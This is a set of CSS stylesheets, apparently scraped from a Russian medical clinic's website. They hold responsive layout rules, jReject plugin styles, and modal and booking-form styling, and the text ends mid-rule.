/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	.services_link_wrapper {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}

	.small_basket {
		width: 100%
	}

	.sidebar {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
		flex-direction: row-reverse
	}

	.sidebar .sidebar_unit .bg_red {
		margin-top: 0;
		margin-right: 0
	}

	.sidebar .sidebar_unit {
		margin-top: 0;
		margin-right: 0
	}

	.services_link_wrapper a.services_link {
		width: 47.5%
	}

	.services_link.covid .services_unit_text,
	.services_link.covid2 .services_unit_text,
	.services_link.from_home .services_unit_text,
	.services_link.lab .services_unit_text {
		width: calc(100% - 80px);
		padding-left: 0;
		font-size: 13px;
	}

	.services_link.lab {
		margin-bottom: 10px;
	}

	.services_link.online {
		margin-bottom: 10px;
	}

	.services_link.online .services_unit_text {
		width: calc(100% - 60px);
		padding-left: 40;
		font-size: 15px;
	}



	.services_link.online span img {
		display: none;
	}


	.services_link.online .services_unit_img img {
		position: absolute;
		top: -10;
		bottom: 0;
		left: 0;
		right: 0;
		width: 80px;
		max-width: 80px;
		margin: auto;
	}


	.mainpage .services_link:nth-child(1),
	.mainpage .services_link:nth-child(2),
	.mainpage .services_link:nth-child(3),
	.mainpage .services_link:nth-child(4) {
		width: 100%;
	}

	.header_img {
		display: none;
	}

	.contacts {
		margin-top: 15px;
	}

	.menu_mobile_toggle {
		display: block;
	}

	.menu_drop {
		display: none !important;
	}

	.menu_list {
		display: none;
	}

	.menu_list {
		float: left;
		width: 100%;
	}

	.menu_li {
		float: none;
	}

	.menu_item:before {
		display: none;
	}

	.input_search_unit {
		display: none;
	}

	.sidebar_unit {
		display: inline-block;
		min-width: 348px;
		margin-right: 5px;
	}

	.sidebar_unit_icon,
	.sidebar_arrow {
		width: 52px;
		height: 52px;
	}

	.sidebar_arrow {
		top: 10px;
	}

	.sidebar_img {
		display: block;
		float: left;
		max-width: 350px;
		margin-top: 0;
		margin-left: 0;
		height: 160px;
		overflow: hidden;
	}

	.services_link:nth-child(1),
	.services_link:nth-child(2),
	.services_link:nth-child(3) {
		width: 349px;
	}

	.services_link {
		width: 349px;
	}

	.video {
		max-width: 645px;
		margin: auto;
	}

	.link_all_video {
		margin-bottom: 30px;
	}

	.input_callback {
		width: 160px;
	}

	.button_callback {
		width: 160px;
		font-size: 14px;
		padding: 12px;
	}

	.link_note_big {
		padding: 12px;
		font-size: 15px;
	}

	.partner_unit {
		margin-right: 30px;
	}

	.subscribe_title img {
		display: none;
	}

	.subscribe {
		text-align: center;
	}

	.subscribe_title,
	.form_subscribe {
		float: none;
	}

	.subscribe_title {
		margin-bottom: 15px;
	}

	.footer_main {
		text-align: center;
	}

	.socials_footer,
	.contacts_footer,
	.link_message_director {
		display: inline-block;
		float: none;
	}

	.contacts_footer {
		margin-top: 0;
	}

	.menu_footer_item {
		display: inline-block;
		margin: 12px;
	}

	.services_link {
		font-size: 13px;
	}

	.uzi_service_unit {
		width: calc(33.3% - 17px);
	}

	.research_question_accordion {
		display: block;
		width: auto;
		max-width: 644px;
		margin-bottom: 40px;
	}

	.set_question {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	.research_help {
		float: none;
		width: 100%;
		max-width: 344px;
		margin: 0 auto 20px;
	}

	.research_help_text {
		font-size: 19px;
	}

	.research_reviews {
		max-width: 580px;
		width: 100%;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}

	.program_research_box,
	.program_research_box:nth-child(4) {
		width: calc(50% - 20px);
	}

	.program_research_unit:nth-child(odd),
	.program_research_unit:nth-child(even) {
		padding: 0;
		border: none;
		width: 100%;
	}

	.how_prepare_program {
		float: none;
		width: 100%;
		max-width: 650px;
		margin: 0 auto 40px;
	}

	.license_unit {
		max-width: 226px;
	}

	.search {
		margin-top: 20px;
	}

	.services_link {
		margin: 5px;
	}
}

/* Small Devices, Tablets */
@media only screen and (max-width : 767px) {

	.search_panel {}

	.otk iframe {
		height: auto;
		min-height: 210px;
	}

	.container {
		width: auto;
	}

	.socials {
		display: none;
	}

	.city,
	.user_link {
		width: 50%;
	}

	.city {
		float: left;
	}

	.drop_city {
		left: 20px;
	}

	.user_link {
		float: right;
	}

	.city_header,
	.user_link {
		text-align: center;
	}

	.city_header em {
		display: none;
	}


	.heade_main_title,
	.sidebar_img,
	.spec_offer_wrapper,
	.map,
	.map.active,
	.parners,
	.sidebar_unit {
		display: none;
	}

	.services_link:nth-child(1),
	.services_link:nth-child(2),
	.services_link:nth-child(3),
	.services_link {
		width: calc(50% - 20px);
		height: 70px;
	}

	.news_wrapper {
		width: 50%;
	}

	.form_callback,
	.contact_us {
		text-align: center;
	}

	.mode {
		margin-left: auto;
		margin-right: auto;
	}

	.input_subscribe {
		width: 244px;
	}

	.sidebar {
		text-align: center;
	}

	.socials_footer {
		display: block;
		text-align: center;
		margin-bottom: 15px;
	}

	.socials_title {
		display: none;
	}

	.socials_link img {
		height: 25px;
	}

	.services_link_wrapper {
		margin: 15px 0;
	}

	.contact_us {
		padding-right: 0;
		padding-left: 0;
	}

	.uzi_service_unit {
		width: calc(50% - 12px);
		margin-left: 4px;
		margin-right: 4px;
	}

	.advantages_unit {
		padding-left: 15px;
		padding-right: 15px;
	}

	.advantages_unit:nth-child(2):after {
		display: none;
	}

	.advantages_range_uzi {
		margin-top: 25px;
		margin-bottom: 15px;
	}

	.advantages_unit:nth-child(3):before {
		content: "";
		height: 2px;
		width: 100%;
		position: absolute;
		top: 0;
		left: 0;
		background-color: #c00b0d;
	}

	.research_top {
		text-align: center;
	}

	.research_service {
		display: block;
		margin-left: auto;
		margin-right: auto;
		max-width: 260px;
	}

	.how_prepare_right {
		margin-left: 0;
		margin-top: 25px;
		display: block;
		width: 100%;
	}

	.chose_research_accordion_header,
	.chose_research_label,
	.chose_mrt_research_unit {
		font-size: 16px;
	}

	.price_research_title_text {
		padding-left: 0;
		padding-right: 0;
	}

	.price_research_title:before {
		display: none;
	}

	.doctor_title {
		text-align: center;
		margin-top: 20px;
	}

	.slider_doctors {
		margin-top: 20px;
		padding-left: 0;
		padding-right: 0;
	}

	.slider_doctors_unit {
		width: 212px;
	}

	.slider_doctors.owl-theme .owl-nav .owl-prev,
	.slider_doctors.owl-theme .owl-nav .owl-next {
		display: none;
	}

	.device_slider_title {
		max-width: inherit;
		text-align: center;
	}

	.device_slider_unit {
		padding-left: 15px;
		padding-right: 15px;
		margin-left: 7px;
		margin-right: 7px;
	}

	.device_slider_img {
		display: block;
		width: 100%;
		margin-left: auto;
		margin-right: auto;
	}

	.device_slider_description {
		display: block;
		width: 100%;
		margin-left: 0;
		padding-left: 0;
	}

	.device_slider.owl-theme .owl-nav [class*=owl-] {
		top: 200px;
	}

	.device_slider.owl-theme .owl-nav .owl-prev {
		left: 21px;
	}

	.device_slider.owl-theme .owl-nav .owl-next {
		right: 21px;
	}

	.research_video_wrapper {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.research_video_title {
		font-size: 18px;
	}

	.set_question {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	.research_reviews .research_help_reviews {
		padding: 30px 0;
	}

	.research_reviews_title {
		text-align: center;
		font-size: 17px;
		float: none;
		margin: 4px 0;
	}

	.research_reviews_slider.owl-theme .owl-dots {
		max-width: 200px;
	}

	.button_research_reviews {
		right: 15px;
	}

	.price_research_title_body_area,
	.body_area {
		display: none;
	}

	.services_link_research,
	.services_link_research.services_link:nth-child(1),
	.services_link_research.services_link:nth-child(2) {
		width: calc(50% - 10px) !important;
	}

	.prepare_info {
		padding: 15px;
	}


	h2 {
		margin: 30px 0;
		font-size: 20px;
	}

	h3 {
		font-size: 19px;
		margin: 10px 0px;
	}

	.choose_program_unit {
		display: block;
		width: 100%;
		max-width: 375px;
		margin: 10px auto;
	}

	.program_description {
		padding: 20px 15px;
	}

	.program_description:before {
		width: calc(100% - 30px);
		top: 60px;
		left: 15px;
	}

	.program_research_box,
	.program_research_box:nth-child(4) {
		float: none;
		width: 100%;
		max-width: 366px;
		margin-left: auto;
		margin-right: auto;
	}

	.how_prepare_program {
		padding: 15px;
	}

	.program2_service {
		margin-top: 30px;
	}

	.sidebar_unit.links_research_video_unit {
		display: block;
		margin: 10px auto;
	}

	.links_research_video {
		margin-top: -66px;
	}

	.uzi_service_unit.uzi_service_unit_program2 {
		display: block;
		float: none;
		width: 100%;
		max-width: 244px;
		margin: 10px auto;
	}

	.laboratory {
		padding: 12px 0;
	}

	.search_laboratory_box {
		padding: 20px 10px;
	}

	.search_laboratory_box_red {
		padding: 9px;
	}

	.input_search_laboratory {
		width: calc(100% - 44px);
		padding-left: 15px;

	}

	.search_result {
		margin-left: -15px;
	}

	.button_search_ajax svg {
		display: block;
	}

	.button_search_laboratory {
		padding: 0;
		width: 18px;
	}

	.button_laboratory_research,
	.button_laboratory_research_big {
		max-width: 296px;
		min-height: 115px;
		margin: 10px auto;
		font-size: 15px;
		background-image: none;
		background: linear-gradient(to bottom, #fcfcfc, #f7f7f7);
	}


	.button_laoratory_research_icon_box_left {
		display: block;
		margin: 0 auto 10px;
	}

	.button_laoratory_research_text_right {
		width: 100%;
		margin: 0;
		text-align: center;
	}

	.form_search_sveral {
		padding: 26px 15px;
	}

	.search_sveral_title {
		text-align: center;
	}

	.slider_doctors_laboratory.owl-theme .owl-nav [class*=owl-] {
		display: none;
	}

	.search_result_title {
		display: none;
	}

	.search_result_box {
		padding: 10px;
	}

	.search_result_unit {
		margin-right: 0;
		vertical-align: top;
		padding: 10px 0;
	}

	.search_result_box .search_result_unit.number,
	.search_result_box .search_result_unit.name,
	.search_result_box .search_result_unit.material,
	.search_result_box .search_result_unit.price {
		margin-right: 0;
		width: 49%;
	}

	.search_result_box .search_result_unit.button_basket {
		width: 100%;
		margin-right: 0;
	}

	.search_result_unit_title {
		display: block;
		margin-bottom: 22px;
	}

	.button_order_research {
		margin-top: 10px;
	}

	.search_result_bottom {
		margin-top: 28px;
	}

	.laboratory_blank_option_description {
		float: none;
		width: 100%;
		margin: 0;
	}

	.blank_option_button {
		float: none;
		display: block;
		margin: 15px auto 0;
	}

	.selected_research {
		height: 408px;
	}

	.laboratory_blank_option {
		margin-top: 0;
	}

	.laboratory_blank_option_unit {
		padding: 24px 0;
	}

	.laboratory_blank_option_unit:first-child {
		border: none;
	}

	.specialized_contact {
		max-width: 450px;
	}

	.mode_specialized:first-child {
		margin-bottom: 10px;
	}

	.specialized_tab_header_unit {
		min-height: 48px;
		padding: 12px 10px;
		font-size: 14px;
	}

	.specialized_tab_unit_icon {
		margin-right: 0;
	}

	.specialized_service_unit {
		padding: 15px;

	}

	.specialized_tab_body_description {
		padding-left: 15px;
		padding-right: 15px;
	}

	.contact_unit {
		margin-top: 40px;
	}

	.popup_gallery_content .mfp-arrow-left {
		left: 15px;
	}

	.popup_gallery_content .mfp-arrow-right {
		right: 15px;
	}

	.license_unit,
	.license_unit:first-child {
		display: block;
		max-width: 257px;
		margin: 16px auto;
	}

	.label_reviews {
		margin-bottom: 5px;
	}

	.button_rectangle_red_for_partners {
		display: block;
		max-width: 246px;
		margin: 10px 0 0 auto;
	}

	.input_search_sveral,
	.textare_main,
	.select_main {
		padding: 10px 15px;
	}

	.tour3d .fact-col.border-all {
		border-right: 1px solid #9c9c9c;
		border-left: none;
	}

	.tour3d .factline {
		line-height: 26px;
		text-align: center;
		width: 100%;
		height: 50px;
	}

	.tour3d .factline img {
		vertical-align: top;
		margin-right: auto;
	}

	.tour3d .factline .fact {
		font-size: 24px;
		font-family: 'RobotoBold';
		display: inline-block;
		width: 100%;
	}



}

/* Small Devices, Tablets */
@media only screen and (max-width : 599px) {
	.button_red_advantantages_mrt {
		display: block;
		max-width: 220px;
		margin-left: auto;
		margin-right: auto;
	}

	.contraindicationns {
		display: block;
		max-width: 220px;
		margin-top: 15px;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}

	.choose_file_title {
		display: block;
		margin: 15px 0 0;
	}

	.reviews_left {
		display: block;
		width: 100%;
	}

	.reviews_right {
		display: block;
		margin-left: auto;
		margin-right: 0;
	}
}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 479px) {

	.services_link_wrapper a.services_link:nth-child(1),
	.services_link_wrapper a.services_link:nth-child(2),
	.services_link_wrapper a.services_link:nth-child(3),
	.services_link_wrapper a.services_link:nth-child(4),
	.services_link_wrapper a.services_link {
		width: 100%
	}

	.order-block {
		border-radius: 30px;
		color: #222222;
		border: 1px solid #d3d7da;
		padding: 5px;
		display: block;
		width: 100%;
		max-width: 290px;
		margin: 0 auto;
		text-align: center;
	}

	.order-block span {
		display: block;
		position: relative;
		top: -10px;
		left: 20px;
		margin-bottom: 5px;
		font-size: 14px;
		color: #222;
		background-color: #fff;
		width: 150px;
		text-align: center;
	}


	.order-block .order-block-fv {
		font-size: 14px;
		display: block;
		padding: 10px 15px;
		margin: 10px 0px;
		width: 100%;
	}

	.logo {
		max-width: 92px;
	}

	.city,
	.user_link {
		padding: 14px 0;
	}

	.contacts {
		margin: 0;
	}

	.phone_number_big {
		font-size: 24px;
	}

	.phone_number {
		font-size: 16px;
	}

	.address {
		font-size: 12px;
	}

	.services_link:nth-child(1),
	.services_link:nth-child(2),
	.services_link:nth-child(3),
	.services_link {
		width: 226px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}

	.input_callback {
		margin-left: 2px;
		margin-right: 2px;
		width: 138px;
	}

	.input_subscribe {
		margin-right: 0;
		margin-bottom: 10px;
	}

	.news_wrapper {
		width: auto;
	}

	.baner {
		min-height: inherit;
	}

	.baner_text {
		font-size: 14px;
		padding: 20px 15px;
	}

	.advantages_unit {
		width: 100%;
	}

	.advantages_unit:nth-child(2):before,
	.advantages_unit:nth-child(3):before {
		content: "";
		height: 2px;
		width: 80%;
		position: absolute;
		top: 0;
		left: 10%;
		background-color: #c00b0d;
	}

	.uzi_service_unit {
		width: 230px;
		margin-left: auto;
		margin-right: auto;
	}

	.research_title {
		font-size: 17px;
	}

	.another_research {
		font-size: 15px;
	}

	.how_prepare_title {
		font-size: 20px;
		margin-top: 20px;
	}

	.how_prepare_right {
		font-size: 15px;
	}

	.how_prepare_main {
		font-size: 15px;
		padding: 15px 5px;
	}

	.chose_research_accordion_main,
	.chose_mrt_research_unit {
		padding-left: 40px;
		padding-right: 5px;
	}

	.chose_research_label_left {
		width: 168px;
	}

	.chose_research_label:after {
		display: none;
	}

	.set_question {
		width: auto;
		max-width: 342px;
	}

	.set_question_bottom {
		padding-left: 10px;
		padding-right: 10px;
	}

	.button_set_question {
		right: 10px;
	}

	.research_help_question_top {
		left: 15px;
	}

	.research_help_question_bottom {
		right: 15px;
	}

	.research_reviews_icon {
		float: none;
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 10px;
	}

	.research_reviews_slider {
		margin-top: 0;
	}

	.research_reviews_unit {
		padding-left: 0;
		padding-right: 0;
	}

	.research_reviews_slider.owl-theme .owl-nav .owl-prev,
	.research_reviews_slider.owl-theme .owl-nav .owl-next {
		display: none;
	}

	.button_research_reviews {
		position: static;
		display: block;
		margin: 15px auto 0;
		max-width: 174px;
	}

	.research_reviews_slider.owl-theme .owl-dots {
		max-width: inherit;
	}

	.services_link_research,
	.services_link_research.services_link:nth-child(1),
	.services_link_research.services_link:nth-child(2),
	.services_link_research.services_link:nth-child(3) {
		width: 230px !important;
	}

	.advantages_mrt_description {
		padding-left: 15px;
		padding-right: 15px;
	}

	.recommendation_procedure_mrt {
		padding-left: 15px;
	}

	.program_description_unit {
		width: 100%;
		text-align: center;
	}

	.program_description_unit:nth-child(2) {
		margin-top: 20px;
	}

	.program_description_title,
	.program_description_text {
		padding-left: 0;
		padding-right: 0;
	}

	.program_description_number {
		position: static;
		display: inline-block;
	}

	.program_description_price {
		margin-top: -28px;
	}

	.button_red_add_basket {
		padding: 12px 25px;
	}

	.sidebar_unit.links_research_video_unit {
		min-width: inherit;
		width: 290px;
		padding: 5px;
	}

	.sidebar_link_for_program {
		margin: 10px 0;
	}

	.sidebar_arrow {
		right: 5px;
	}

	.search_result_box .search_result_unit.number {
		margin-right: 0;
		width: 20%;
	}

	.search_result_box .search_result_unit.name {
		margin-right: 0;
		width: 70%;
	}

	.search_result_box .search_result_unit.material {
		display: none;
	}

	.search_result_box .pc {
		display: none;
	}

	.search_result_box .search_result_unit.price {
		margin-right: 0;
		width: 20%;
	}

	.search_result_box .search_result_unit.button_basket {
		width: 70%;
	}

	.search_result_box .info_uzi {
		display: block;
	}

	.button_another_research,
	.button_order_research {
		width: 100%;
		max-width: 290px;
		padding: 14px 24px;
		font-size: 18px;
	}

	.icon_another_research {
		width: 38px;
		height: 9px;
		top: calc((100% - 9px) / 2);
	}

	.icon_another_research {
		left: 20px;
	}

	.icon_another_research:hover {
		left: 15px;
	}

	.icon_order_research {
		right: 20px;
	}

	.icon_order_research:hover {
		right: 15px;
	}

	.search_result_unit_title {
		margin-bottom: 0;
	}

	.search_result_bottom {
		margin-top: 14px;
	}

	.laboratory_blank_option_unit {
		padding: 16px 0;
		font-size: 15px;
	}

	.blank_option_button {
		padding: 7px 46px;
	}

	.button_price_service {
		display: block;
		width: 100%;
		max-width: 290px;
		margin: 0 auto;
		text-align: center;
	}

	.button_price_service.button_price_service_info,
	.button_price_service.button_price_service_info_link {
		margin-top: 10px;
		float: none;
		margin-bottom: 10px;
	}

	.online_cart {
		text-align: center;
		width: 100%;
	}

	.about_health_tab_header_unit {
		padding: 10px;
		font-size: 18px;
	}

	.search_mobile,
	.health_mobile,
	.forum_mobile {
		margin: 0 6px;
	}

	.specialist2_button {
		font-size: 24px;
	}

	.chosen-select {
		max-width: 100%;
	}

	.input_search_sveral_box {
		max-width: 100%;
	}

	.chosen-container {
		max-width: 100%;
	}

	.button_search_several {
		display: none;
	}

	.button_search_result {
		margin: 0 auto !important;
	}

	.button_basket {
		float: none;
		text-align: center;
	}

	.search_result_unit:last-child {
		float: none;
		text-align: center;
	}

	.search_result_unit {
		margin: 0 10px;
		max-width: 92%;
		text-align: center !important;
	}

	ul {
		margin-left: 20px;
		padding-left: 10px;
	}

	ul li.menu_drop_li {
		list-style: none;
	}

	.menu_item_drop {
		padding: 5px 10px;
	}

	.menu_item_drop:before {
		display: none;
	}

	.mobile-footer {
		display: block !important;
	}

	.search_panel span {
		display: none;
	}

	.input_search_laboratory {
		background-image: none;
	}

	.desktop_basket {
		display: none !important;
	}
}



@media only screen and (max-width : 480px) {
	.no-mobile {
		display: none;
	}

	.lab_links_panel {
		flex-direction: column;
	}

	.lab_links_panel .services_link {
		margin-bottom: 10px;
	}

	.research_video_wrapper.new {
		display: block;
	}

	.lab_links_panel {
		margin: 30px auto;
	}

	.research_video.play {
		width: 100%;
		border: none;
	}

	.research_video.text {
		width: 100%;
	}

	.lab_banner {
		max-width: 100%;
		margin-left: auto;
	}

	.lab_partner_unit {
		margin-right: 10px;
	}

	.lab_banner img {
		max-width: 100%;
	}

	.phone_covid {
		display: block;
		width: 100%;
		text-align: center;
	}

	.mobile100 {
		width: 100%;
	}

	.uzibox .chose_research_label {
		width: 85%;
	}

	.lab_partners.pc {
		display: none;
	}

	.lab_partners.mobile_partners {
		display: block;
	}

	a.info_uzi {
		border-radius: 50%;
		position: relative;
		right: 10;
		margin-top: 36px;
		padding: 3px 11px;
	}

	a.info_skype {
		right: 10px !important;
		top: -70px !important;
	}

	h1 {
		font-size: 1em;
		margin: 0.3em 0;
	}

	.program_research_range {
		max-width: 100%;
		margin: 10px auto;
	}

	.program_research_wrapper {
		position: relative;
		float: none;
		width: 100%;
		height: auto;
		margin: 10px 0px;
	}

	.program_research_box {
		position: relative;
		/* z-index: 1; */
		/* top: 0; */
		/* left: 0; */
		width: 100%;
		height: auto;
		min-height: 300px;
		border: 1px solid #d8d8d8;
		border-radius: 10px;
		padding: 15px 15px 0;
		background-color: #fff;
		overflow: hidden;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}

	.program_research_look {
		display: none;
	}


	.chose_research_label_left {
		width: 168px;
		min-height: 50px;
	}

	.popup_form p {
		text-align: justify;
	}

	.prodoctorov {
		width: 100%;
		text-align: center;
	}

	.order-date {
		width: 100%;
		display: block;
	}

	.search_result_unit_title {
		margin-top: 10px;
	}

	.order-payment {
		width: 80%;
		margin: 0 auto;
	}

	.mainpage .services_link:nth-child(1) {
		width: 226px;
	}

	.mainpage .services_link:nth-child(2),
	.mainpage .services_link:nth-child(3),
	.mainpage .services_link:nth-child(4) {
		width: 226px;
	}

	.center_content_bt {
		color: #fff;
		width: 100%;
		margin: 10px auto;
		font-size: 16px;
	}

}

/* Custom, iPhone Retina */
@media only screen and (max-width : 320px) {
	.uzibox .chose_research_label {
		width: 85%;
	}

	a.info_uzi {
		border-radius: 50%;
		position: relative;
		right: 10;
		margin-top: 36px;
		padding: 3px 11px;
	}

	a.info_skype {
		right: 10px !important;
		top: -70px !important;
	}

	.chose_research_label_left {
		width: 140px;
		min-height: 50px;
	}

	.popup_form p {
		text-align: justify;
	}

	.tour3d .fact-col.border-all {
		border-right: none;
		border-left: none;
	}

	.tour3d .fact-col.border-right {
		border-right: none;
	}

	.mainpage .services_link:nth-child(1) {
		width: 226px;
	}

	.mainpage .services_link:nth-child(2),
	.mainpage .services_link:nth-child(3),
	.mainpage .services_link:nth-child(4) {
		width: 226px;
	}

}

@media only screen and (max-width : 768px) {
	.pc {
		display: none;
	}

	.mobile {
		display: block;
	}
}

/*==========  Mobile First Method  ==========*/

/* Custom, iPhone Retina */
@media only screen and (min-width : 320px) {
	.mt0 {
		margin-top: 0;
	}

	.medcomission-image {
		border-radius: 3px;
		margin: 0px 10px;
		width: calc(100% - 20px);
	}

	.contacts {
		margin: 10px;
	}

	.phone_number_big {
		font-size: 18px;
	}

	.phone_number {
		font-size: 16px;
	}

	.address {
		font-size: 10px;
	}



}

/* Extra Small Devices, Phones */
@media only screen and (min-width : 480px) {

	.health_mobile,
	.search_mobile {
		display: none;
	}
}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
	.menu_list {
		display: block !important;
	}
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {}

@media (min-height: 780px) and (min-width : 1400px) {}

--- FILE ---
content_type: text/css
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style/css/reject.css?v=1768492177
body_size: 878
content:
/*
 * jReject (jQuery Browser Rejection Plugin)
 * Version 1.1.0
 * URL: http://jreject.turnwheel.com/
 * Description: jReject is a easy method of rejecting specific browsers on your site
 * Author: Steven Bower (TurnWheel Designs) http://turnwheel.com/
 * Copyright: Copyright (c) 2009-2014 Steven Bower under dual MIT/GPL license.
 */

#jr_overlay {
	top: 0;
	left: 0;
	padding: 0;
	margin: 0;
	z-index: 2147483646;
	position: absolute;
}

#jr_wrap {
	position: absolute;
	width: 100%;
	z-index: 2147483647;
	padding: 0;
	margin: 0;
}

#jr_inner {
	font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Verdana, sans-serif;
	font-size: 12px;
	background: #FFF;
	border: 1px solid #CCC;
	color: #4F4F4F;
	margin: 0 auto;
	height: auto;
	padding: 20px;
	position: relative;
	box-sizing: content-box;
}

#jr_header {
	display: block;
	color: #333;
	padding: 5px;
	padding-bottom: 0;
	margin: 0;
	font-family: Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 1.3em;
	margin-bottom: 0.5em;
}

#jr_inner p {
	padding: 5px;
	margin: 0;
}

#jr_inner ul {
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#jr_inner ul li {
	cursor: pointer;
	float: left;
	width: 120px;
	height: 122px;
	margin: 0 10px 10px 10px;
	padding: 0;
	text-align: center;
}

#jr_inner li a {
	color: #333;
	font-size: 0.8em;
	text-decoration: none;
	padding: 0;
	margin: 0;
}

#jr_inner li a:hover {
	text-decoration: underline;
}

#jr_inner .jr_icon {
	width: 100px;
	height: 100px;
	margin: 1px auto;
	padding: 0;
	background: transparent no-repeat scroll left top;
	cursor: pointer;
}

#jr_close {
	clear: both;
	padding: 0;
	margin: 0;
}

#jr_close a {
	color: #000;
	display: block;
	width: auto;
	margin: 0;
	padding: 0;
	text-decoration: underline;
}

#jr_close p {
	padding: 10px 0 0 0;
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style2022/costume.css?v=574394798
body_size: 18211
content:
a {
    color: #000;
    text-decoration: none;
}

a:hover {
    color: #000;
}

#confirm_btns {
    display: flex;
}



.selectyears_wrap {
    position: relative;
    width: 100%;
}

.selectyears_list {
    position: absolute;
    display: flex;
    background-color: #f7f7f7;
    padding: 20px;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    margin-top: -10px;
    z-index: 999;
    max-width: 22.5rem;
}

.selectyears_list button {
    margin-bottom: 5px;
}

.popup_form,
.popup_tanks,
.popup_service_description {
    position: relative;
    padding: 20px;
    margin: 0 auto;
    background-color: #fff;
    -webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
    box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
}

/*global modal*/

.modal_block {
    border-radius: 12px;
    max-width: 850px;
    width: 100%;
    padding: 50px;
    margin: auto;
    background-color: #fff;
    position: relative;
}





.modal_block .modal_wrap {
    display: flex;
    align-items: center;
}

.modal_block.w320 {
    max-width: 640px;
}

.modal_block.p20 {
    padding: 40px;
}

.modal_block.p15 {
    padding: 40px 30px 20px 30px;
}

.modal_block #close-mfp {
    margin-top: 30px;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 40px;
}

.modal_block.mobile_gohome {
    padding: 30px;
    background: none;

}

.modal_block.mobile_gohome img {
    max-width: 100%;

}

.mfp-close-btn-in .mobile_gohome .mfp-close {
    color: #fff;
}

.modal_block #new_lab_banner_source {
    margin: 30px auto 10px auto;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 40px;
}




.modal_block .modal_wrap.vertical {}


.modal_block .modal_wrap .icon {
    margin: 5px 50px 5px 5px;
}

.modal_block .modal_wrap h2 {
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 20px;
}

.modal_block .modal_wrap p {
    font-size: 15px;
    font-weight: 400;
}

.modal_block .modal_wrap .orange {
    font-size: 15px;
    font-weight: 700;
    color: #ff776a;
}

.booking button.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    position: relative;
}

.booking button.disabled:hover:after {
    position: absolute;
    top: 80%;
    left: 10%;
    width: 80%;
    content: attr(title);
    background-color: #f4c1c4;
    color: #000;
    line-height: 1.2em;
    border: 1px solid #ccc;
    border-radius: 12px;
}

@media only screen and (max-width: 768px) {
    /*global modal*/

    .modal_block {
        border-radius: 12px;
        max-width: 850px;
        width: 100%;
        padding: 50px;
        margin: auto;
        background-color: #fff;
        position: relative;
    }

    .modal_block .modal_wrap {
        display: flex;
        align-items: center;
    }

    .modal_block .modal_wrap h2,
    .modal_block .modal_wrap p {
        text-align: center;
    }

    .modal_block.w320 {
        max-width: 320px;
    }

    .modal_block.p20 {
        padding: 20px;
    }

    .modal_block.p15 {
        padding: 15px;
    }

    .modal_block #close-mfp {
        margin-top: 30px;
        font-size: 14px;
        font-weight: 400;
        padding: 10px 40px;
    }

    .modal_block #new_lab_banner_source {
        margin: 30px auto 10px auto;
        font-size: 14px;
        font-weight: 400;
        padding: 10px 40px;
    }




    .modal_block .modal_wrap.vertical {
        flex-direction: column;
    }


    .modal_block .modal_wrap .icon {
        margin: 5px auto;
    }

    .modal_block .modal_wrap h2 {
        font-size: 17px;
        font-weight: 700;
        margin-bottom: 20px;
    }

    .modal_block .modal_wrap p {
        font-size: 15px;
        font-weight: 400;
    }

    .modal_block .modal_wrap .orange {
        font-size: 15px;
        font-weight: 700;
        color: #ff776a;
    }
}


.modal_block form {
    margin: 0px 50px;
}

.modal_block form button {
    margin: auto;
}

.modal_block form select {
    color: #696969;
}

.modal_block form select option:not(:checked) {
    color: #000;
}

/*end global modal*/

.booking_true {
    border-radius: 12px;
    max-width: 850px;
    width: 100%;
    padding: 50px;
    margin: auto;
    background-color: #fff;
    position: relative;
}


.booking_true .booking_true_wrap {
    display: flex;
    align-items: center;
}


.booking_true .booking_true_wrap .icon {
    margin-right: 15px;
}

.booking_true .booking_true_wrap h2 {
    font-size: 20px;
    font-weight: 700;
}

.booking_true form {
    margin: 0px 50px;
}

.booking_true form button {
    margin: auto;
}

.booking_true form select {
    color: #696969;
}

.booking_true form select option:not(:checked) {
    color: #000;
}

.specialist2_unit .parent-container img {
    width: 6px
}

.about_health_tab_header_icon img {
    width: 30px;
}

.enrol_research,
.message_director,
.enrol_main {
    max-width: 600px;
}

.select_main {
    display: block;
    width: 100%;
    padding: 14px 30px;
    margin-top: 5px;
    margin-bottom: 20px;
    border: 1px solid #c6c6c6;
    background: linear-gradient(to bottom, #f4f4f4, #e9e9e9);
    outline: none;
}

.Select_variant_inline__M0mIm select {
    padding-right: 0px;
}

.enrol_research_date_unit {
    float: left;
    width: calc(50% - 10px);
}

.enrol_research_date_unit:nth-child(2) {
    float: right;
}

.enrol_research_checkbox_wrapper {
    position: relative;
    margin-bottom: 10px;
}

.enrol_research_checkbox {
    position: absolute;
    width: 21px;
    height: 21px;
    opacity: 0;
}

.enrol_research_label {
    position: relative;
    display: block;
    padding-left: 35px;
    cursor: pointer;
}

.enrol_research_label:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 21px;
    height: 21px;
    border-radius: 5px;
    border: 2px solid #ff0000;
    z-index: 2;
    background-position: center center;
    background-repeat: no-repeat;
}

.enrol_research_checkbox:checked+.enrol_research_label:before {
